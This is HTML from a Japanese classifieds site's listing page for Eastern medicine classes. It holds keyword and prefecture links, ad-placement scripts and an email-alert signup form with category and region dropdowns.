<a rel="next" href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
「東洋医学」の教室・スクール情報 全852件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の教室・スクール情報でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の教室・スクール情報の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の東洋医学
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「東洋医学」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「東洋医学」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="YoP4eDjndJxS7SrcF4qr8Gh4w+vHhj2GsFt7p8Jj06v9wOftovl8p7UFUycYQSTjikstEylaFwiQ94f70B8/UQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
